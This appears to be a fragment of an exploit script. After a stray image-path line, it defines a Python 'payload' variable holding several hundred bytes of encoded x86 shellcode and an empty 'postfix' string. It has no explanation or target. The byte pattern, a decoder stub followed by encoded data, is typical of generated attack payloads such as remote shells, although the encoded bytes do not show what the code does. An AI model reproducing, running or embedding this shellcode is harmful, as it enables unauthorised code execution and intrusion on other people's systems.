 payload = ("\xbe\x1d\xcd\xd8\xce\xd9\xe9\xd9\x74\x24\xf4\x5a\x2b\xc9"
"\xb1\x52\x83\xc2\x04\x31\x72\x0e\x03\x6f\xc3\x3a\x3b\x73"
"\x33\x38\xc4\x8b\xc4\x5d\x4c\x6e\xf5\x5d\x2a\xfb\xa6\x6d"
"\x38\xa9\x4a\x05\x6c\x59\xd8\x6b\xb9\x6e\x69\xc1\x9f\x41"
"\x6a\x7a\xe3\xc0\xe8\x81\x30\x22\xd0\x49\x45\x23\x15\xb7"
"\xa4\x71\xce\xb3\x1b\x65\x7b\x89\xa7\x0e\x37\x1f\xa0\xf3"
"\x80\x1e\x81\xa2\x9b\x78\x01\x45\x4f\xf1\x08\x5d\x8c\x3c"
"\xc2\xd6\x66\xca\xd5\x3e\xb7\x33\x79\x7f\x77\xc6\x83\xb8"
"\xb0\x39\xf6\xb0\xc2\xc4\x01\x07\xb8\x12\x87\x93\x1a\xd0"
"\x3f\x7f\x9a\x35\xd9\xf4\x90\xf2\xad\x52\xb5\x05\x61\xe9"
"\xc1\x8e\x84\x3d\x40\xd4\xa2\x99\x08\x8e\xcb\xb8\xf4\x61"
"\xf3\xda\x56\xdd\x51\x91\x7b\x0a\xe8\xf8\x13\xff\xc1\x02"
"\xe4\x97\x52\x71\xd6\x38\xc9\x1d\x5a\xb0\xd7\xda\x9d\xeb"
"\xa0\x74\x60\x14\xd1\x5d\xa7\x40\x81\xf5\x0e\xe9\x4a\x05"
"\xae\x3c\xdc\x55\x00\xef\x9d\x05\xe0\x5f\x76\x4f\xef\x80"
"\x66\x70\x25\xa9\x0d\x8b\xae\xdc\xd7\xfc\xfe\x89\xd5\x02"
"\xee\x15\x53\xe4\x7a\xb6\x35\xbf\x12\x2f\x1c\x4b\x82\xb0"
"\x8a\x36\x84\x3b\x39\xc7\x4b\xcc\x34\xdb\x3c\x3c\x03\x81"
"\xeb\x43\xb9\xad\x70\xd1\x26\x2d\xfe\xca\xf0\x7a\x57\x3c"
"\x09\xee\x45\x67\xa3\x0c\x94\xf1\x8c\x94\x43\xc2\x13\x15"
"\x01\x7e\x30\x05\xdf\x7f\x7c\x71\x8f\x29\x2a\x2f\x69\x80"
"\x9c\x99\x23\x7f\x77\x4d\xb5\xb3\x48\x0b\xba\x99\x3e\xf3"
"\x0b\x74\x07\x0c\xa3\x10\x8f\x75\xd9\x80\x70\xac\x59\xa0"
"\x92\x64\x94\x49\x0b\xed\x15\x14\xac\xd8\x5a\x21\x2f\xe8"
"\x22\xd6\x2f\x99\x27\x92\xf7\x72\x5a\x8b\x9d\x74\xc9\xac"
"\xb7")
postfix = ""